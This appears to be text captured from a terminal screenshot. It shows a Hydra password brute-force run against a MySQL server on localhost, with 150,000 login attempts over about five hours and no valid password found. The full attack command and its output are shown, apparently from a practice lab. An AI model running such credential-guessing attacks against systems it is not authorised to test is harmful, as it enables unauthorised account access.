 ferran@ferran-VirtualBox: ~
ferran@ferran-VirtualBox:~$ hydra -l ferran -P /home/ferran/Descargas/password_chunk_df mysql://127.0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-25 16:37:37
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 150000 login tries (l:1/p:150000), ~37500 tries per task
[DATA] attacking mysql://127.0.0.1:3306/
[STATUS] 508.00 tries/min, 508 tries in 00:01h, 149492 to do in 04:55h, 4 active
[STATUS] 485.00 tries/min, 1455 tries in 00:03h, 148545 to do in 05:07h, 4 active
[STATUS] 477.29 tries/min, 3341 tries in 00:07h, 146659 to do in 05:08h, 4 active
[STATUS] 485.40 tries/min, 7281 tries in 00:15h, 142719 to do in 04:55h, 4 active
[STATUS] 490.06 tries/min, 15192 tries in 00:31h, 134808 to do in 04:36h, 4 active
[STATUS] 492.04 tries/min, 23126 tries in 00:47h, 126874 to do in 04:18h, 4 active
[STATUS] 493.17 tries/min, 31070 tries in 01:03h, 118930 to do in 04:02h, 4 active
[STATUS] 493.96 tries/min, 39023 tries in 01:19h, 110977 to do in 03:45h, 4 active
[STATUS] 494.05 tries/min, 46935 tries in 01:35h, 103065 to do in 03:29h, 4 active
[STATUS] 494.53 tries/min, 54893 tries in 01:51h, 95107 to do in 03:13h, 4 active
[STATUS] 494.71 tries/min, 62828 tries in 02:07h, 87172 to do in 02:57h, 4 active
[STATUS] 494.99 tries/min, 70784 tries in 02:23h, 79216 to do in 02:41h, 4 active
[STATUS] 495.27 tries/min, 78748 tries in 02:39h, 71252 to do in 02:24h, 4 active
[STATUS] 495.38 tries/min, 86691 tries in 02:55h, 63309 to do in 02:08h, 4 active
[STATUS] 493.78 tries/min, 94312 tries in 03:11h, 55688 to do in 01:53h, 4 active
[STATUS] 489.28 tries/min, 101542 tries in 03:27h, 48458 to do in 01:40h, 4 active
[STATUS] 489.08 tries/min, 109326 tries in 03:43h, 40674 to do in 01:24h, 4 active
[STATUS] 488.37 tries/min, 116981 tries in 03:59h, 33019 to do in 01:08h, 4 active
[STATUS] 488.20 tries/min, 124752 tries in 04:15h, 25248 to do in 00:52h, 4 active
[STATUS] 487.32 tries/min, 132324 tries in 04:31h, 17676 to do in 00:37h, 4 active
[STATUS] 487.53 tries/min, 140181 tries in 04:47h, 9819 to do in 00:21h, 4 active
[STATUS] 487.65 tries/min, 142653 tries in 04:52h, 7347 to do in 00:16h, 4 active
[STATUS] 487.70 tries/min, 145107 tries in 04:57h, 4893 to do in 00:11h, 4 active
[STATUS] 487.72 tries/min, 147553 tries in 05:02h, 2447 to do in 00:06h, 4 active
1 of 1 target completed, 0 valid password found